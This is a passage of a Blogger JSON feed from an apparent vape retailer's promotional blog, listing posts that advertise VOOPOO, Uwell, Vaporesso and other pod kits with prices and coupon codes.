$25.59\u0026nbsp;-\u0026nbsp;Code: VDS3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEnjoy a balanced vaping experience with a powerful and stylish pod mod kit for just $25.59 using code VDS3. Perfect for those who want versatility and smooth vapor delivery in a compact form.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-x3-kit.html\" target=\"_blank\"\u003EVOOPOO Drag X3 Pod Mod Kit – Just $26.29\u0026nbsp;-\u0026nbsp;Code: VDX3\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELooking for extra punch? The high-performance pod mod kit is available at $26.29 with code VDX3. It's ideal for users who appreciate more control and longer battery life for daily sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-2-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vrizz 2 Pod Kit – Only $10.69\u0026nbsp;-\u0026nbsp;Code: VV2PK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFor newcomers or on-the-go vapers, the lightweight pod kit offers simplicity and convenience at only $10.69 with code VV2PK. Enjoy smooth draws and quick satisfaction wherever you are.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjh2vV58Z4k6t8dxKHdBpTQZQOzIM304pETFWhhQnwAUOXkfueMR82gA9tsFNAW9rZlfOyq-oJ11LXWc_H8kg_-CZ8pFYXdUMJd3EYoPu6nSyKoJm5HS7V0TtgDNxSClzfQATDUIyNg6wf7P7OWxoeD_bE6LmpN2xDMNJ5eztV7Wf9-8diZEjmNEFvn8OrN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EDon't Miss Out\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a short time only. Use the coupon codes at checkout to claim your discount and elevate your vaping experience — all while keeping your budget intact.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8559950855552715263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8559950855552715263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/upgrade-your-vape-setup-with-these.html","title":"Upgrade Your Vape Setup with These Special Offers"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4gMPBmY27r6b_369F8NfD-QrOkOSWx8qlSHQLBQ0SiLKGNLPe2lrl4z1RdaAaJGYk4t3LjOFDZ0F1nJQIxGp6hicYHmCdsxurOT3lFPNl9x8AhHpV8KSaAa8XA5DUJ8oMHN5DwgODXbxpFcaj5xiNAMcx1Oy-M8xUOAK4R6UsdXjWl0I9PXHAMsyGWTy_=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6202749475819892475"},"published":{"$t":"2025-10-14T18:52:00.000-07:00"},"updated":{"$t":"2025-10-14T18:52:21.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE Pod System Kit"}],"title":{"type":"text","$t":"Discover the New Uwell Typhos SE Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EUwell continues to redefine modern vaping with the\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003ETyphos SE Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a device built for both performance and style. With attention to detail and user comfort, the Typhos SE blends craftsmanship with intelligent technology, offering a smooth and reliable vaping experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1036\" data-original-width=\"2357\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd=w640-h282\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity and Enduring Power\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E6ml large pod\u003C\/b\u003E\u0026nbsp;reduces the need for frequent refills, making it ideal for all-day use. Combined with a\u0026nbsp;\u003Cb\u003E2000mAh battery\u003C\/b\u003E, the Typhos SE delivers extended vaping sessions without sacrificing portability or convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlVegFsODkSE_c5kjMV997skmP2Oj1VepaffI46Fj9MKCEdygyle5n7yU-FLus1os94-vJi0My1Y4VSPLfPxc0s0VV1-sSsgHmr3qLmRl9zA5YyBgiux11H8j64imxZdOxABxtXRyAGfP-hn_JrWD_d9D3dxlQiqiZycIqgF0O0CUQpl0K4fBggicbOE5z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1514\" data-original-width=\"2026\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlVegFsODkSE_c5kjMV997skmP2Oj1VepaffI46Fj9MKCEdygyle5n7yU-FLus1os94-vJi0My1Y4VSPLfPxc0s0VV1-sSsgHmr3qLmRl9zA5YyBgiux11H8j64imxZdOxABxtXRyAGfP-hn_JrWD_d9D3dxlQiqiZycIqgF0O0CUQpl0K4fBggicbOE5z=w640-h478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUMP5tp8dV_9F3lp61QotH9YprBDl0-TXjMyfiMxaz0urA4xMVp7wDUKiZGPBTt3OIAfmLBqVYbQwrz2oBzUeT7B8ITbXZB-6YCKXL5WUY8GNKOUyYnY75CVPpFqBexj_4jRI5aVx9T5SRd8Y3GPP_bkat3BgxnyjXJlLFYiTTGp1ATTvCFUSs_IHyHTM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1617\" data-original-width=\"2019\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHUMP5tp8dV_9F3lp61QotH9YprBDl0-TXjMyfiMxaz0urA4xMVp7wDUKiZGPBTt3OIAfmLBqVYbQwrz2oBzUeT7B8ITbXZB-6YCKXL5WUY8GNKOUyYnY75CVPpFqBexj_4jRI5aVx9T5SRd8Y3GPP_bkat3BgxnyjXJlLFYiTTGp1ATTvCFUSs_IHyHTM=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ERefined Design and Comfort\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECrafted with a\u0026nbsp;\u003Cb\u003Epremium leather finish\u003C\/b\u003E, this device feels as good as it looks. Its ergonomic design ensures a comfortable grip, while subtle detailing adds a touch of sophistication to your everyday carry.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg28edPWYavTbd8pNYk5Xdw-zO4kV4NCNtlCvfOJd0CYG4pXTfLbbXvfgdNGuQJC1TbDq2OEof-IMOWhxzQN3kkViqW69cMMSDVJJjK_n-YVEiiUNtqiOwDQ5G5M8OduW0iG1c8r9Md2e6BGpUd1qCl1QA6UJJgiGpxSeIhvX6wqFl61yHZBAIw-a_RDnSq\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1622\" data-original-width=\"2000\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg28edPWYavTbd8pNYk5Xdw-zO4kV4NCNtlCvfOJd0CYG4pXTfLbbXvfgdNGuQJC1TbDq2OEof-IMOWhxzQN3kkViqW69cMMSDVJJjK_n-YVEiiUNtqiOwDQ5G5M8OduW0iG1c8r9Md2e6BGpUd1qCl1QA6UJJgiGpxSeIhvX6wqFl61yHZBAIw-a_RDnSq=w640-h519\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPerformance with Precision\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Typhos SE features\u0026nbsp;\u003Cb\u003EStorm Mode and Waves Mode\u003C\/b\u003E, allowing users to tailor their vaping intensity. Its\u0026nbsp;\u003Cb\u003EReal Dual Mesh Coil\u0026nbsp;\u003C\/b\u003Eenhances flavor consistency and vapor production, while the\u0026nbsp;\u003Cb\u003Ebrand-new Typhos Pod Platform\u003C\/b\u003E\u0026nbsp;ensures compatibility and efficiency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikQzya7Ou6SbJjwWg-Qzv9tXHgJQm2QvsaNzGJfJdKWMJ7X8krDW4vBTy9_SftIylG7ox032LcuzDnq0fWMRPXumn-QBTitQAjK5tlwxNh2gIRX6sJbUOQ1qYu84KWLFURge6Kp8lZkB56645rxEOpdy2ULR7zzcLwFIF_gq4hWo4cxyC3zvCUIP19BGHP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1677\" data-original-width=\"2054\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikQzya7Ou6SbJjwWg-Qzv9tXHgJQm2QvsaNzGJfJdKWMJ7X8krDW4vBTy9_SftIylG7ox032LcuzDnq0fWMRPXumn-QBTitQAjK5tlwxNh2gIRX6sJbUOQ1qYu84KWLFURge6Kp8lZkB56645rxEOpdy2ULR7zzcLwFIF_gq4hWo4cxyC3zvCUIP19BGHP=w640-h522\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOZBlddteN8_9PftJlQBQTPV1Hi-VqSpiMlRFERMtkdZHt2IXT6TTH0vIcrYhSzq8RcLjTYsGEZ6xlbv09sW6_MNsy8blXsyqXD7JdrW15xAfeXOW30jUJMkyAxaIIdDLL3maDKhHQQAd52ybfagJ_XFwyCQQXcyH0EcUNhOECQPmS-ZmQoJLM7bUH-b1Z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1521\" data-original-width=\"2064\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOZBlddteN8_9PftJlQBQTPV1Hi-VqSpiMlRFERMtkdZHt2IXT6TTH0vIcrYhSzq8RcLjTYsGEZ6xlbv09sW6_MNsy8blXsyqXD7JdrW15xAfeXOW30jUJMkyAxaIIdDLL3maDKhHQQAd52ybfagJ_XFwyCQQXcyH0EcUNhOECQPmS-ZmQoJLM7bUH-b1Z=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxBeMEy12eg0mZ52PQoNYzqjCI92js-EBuWPnmCfNjrUkIvFyskuYBj-Y6gFANFbfu86rUUREfnUKwCxYRxY9j-U_SfwMRZK3gwBdRARown3_q1fXdkbhItAlU1b-WCjBJ4P53A_mrrDBoCfrN0CITzRbKWdKCeyW3OaiVUUNHkns7cjNazVOKxLfzNiQg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1334\" data-original-width=\"1999\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxBeMEy12eg0mZ52PQoNYzqjCI92js-EBuWPnmCfNjrUkIvFyskuYBj-Y6gFANFbfu86rUUREfnUKwCxYRxY9j-U_SfwMRZK3gwBdRARown3_q1fXdkbhItAlU1b-WCjBJ4P53A_mrrDBoCfrN0CITzRbKWdKCeyW3OaiVUUNHkns7cjNazVOKxLfzNiQg=w640-h428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESmart Control and Feedback\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith\u0026nbsp;\u003Cb\u003Estepless airflow control\u003C\/b\u003E, users can fine-tune their draw resistance for a personalized experience. The\u0026nbsp;\u003Cb\u003Ebattery indicator\u003C\/b\u003E\u0026nbsp;provides clear feedback, keeping you informed at a glance.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUKk94anIUOvQ08NavFC636qkBlypbGD0ohEZSQe-Wlc6AItEbNyQSESL170Kz6vOy4Wrq0lv2pIQsejUDDT6adEPKTltZuCCMehRDNLKHQrsMXpXMfYBYL_UChxiU4Mf94xCCce5Cj-0OuooGwk9h3pECh57ljpRCe1t6QADgFMllyO0LfLGcPAHlR7b\/s2059\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"2059\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUKk94anIUOvQ08NavFC636qkBlypbGD0ohEZSQe-Wlc6AItEbNyQSESL170Kz6vOy4Wrq0lv2pIQsejUDDT6adEPKTltZuCCMehRDNLKHQrsMXpXMfYBYL_UChxiU4Mf94xCCce5Cj-0OuooGwk9h3pECh57ljpRCe1t6QADgFMllyO0LfLGcPAHlR7b\/w640-h464\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003EUwell Typhos SE Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines style, durability, and intelligent design to deliver a refined vaping experience. Whether you value taste, power, or comfort, the Typhos SE offers a balanced and dependable choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EYou can get the best price after using the coupon code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003EUTSE\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6202749475819892475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/discover-new-uwell-typhos-se-pod-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6202749475819892475"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6202749475819892475"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/discover-new-uwell-typhos-se-pod-kit.html","title":"Discover the New Uwell Typhos SE Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd=s72-w640-h282-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8509669014373744963"},"published":{"$t":"2025-10-10T00:35:00.000-07:00"},"updated":{"$t":"2025-10-10T00:35:43.858-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Digi Pro R Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe XR Max Kit CMF Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini MQ Class Mod"}],"title":{"type":"text","$t":"Prime Picks: This Week's Standout Specials!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;If you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Whether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5nJHWzkE9PzHe9IlbneshjtoMjOK1mtKimTLdDeeZJb4ZhwsSPL37n7zG_qcJsWurVdhR30_h7ca8YAD95B1jysHy-t8nnCIEoPs2Kjtq-tV4Sm3Ulv6DRLMc_y040su-JYo4hPQ1PVLA0pnC3rtSdUl6Dfo8IvdOf2is8YN94Uzo_QARZsaWsfL0lRPP\/w640-h640\/1200-1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-digi-pro-r-kit.html\" target=\"_blank\"\u003E$20.49\u0026nbsp; GeekVape Digi Pro R Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x2-kit.html\" target=\"_blank\"\u003E$19.99\u0026nbsp; Vaporesso LUXE X2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-xr-max-kit-cmf-version.html\" target=\"_blank\"\u003E$27.39\u0026nbsp; Vaporesso Luxe XR Max Kit CMF Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-mq-class-mod.html\" target=\"_blank\"\u003E$36.69\u0026nbsp; YiHi SXmini MQ Class Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;today to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8509669014373744963\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/prime-picks-this-weeks-standout-specials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8509669014373744963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8509669014373744963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/prime-picks-this-weeks-standout-specials.html","title":"Prime Picks: This Week's Standout Specials!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5nJHWzkE9PzHe9IlbneshjtoMjOK1mtKimTLdDeeZJb4ZhwsSPL37n7zG_qcJsWurVdhR30_h7ca8YAD95B1jysHy-t8nnCIEoPs2Kjtq-tV4Sm3Ulv6DRLMc_y040su-JYo4hPQ1PVLA0pnC3rtSdUl6Dfo8IvdOf2is8YN94Uzo_QARZsaWsfL0lRPP\/s72-w640-h640-c\/1200-1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-263185797296328287"},"published":{"$t":"2025-10-08T23:04:00.000-07:00"},"updated":{"$t":"2025-10-08T23:04:56.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod 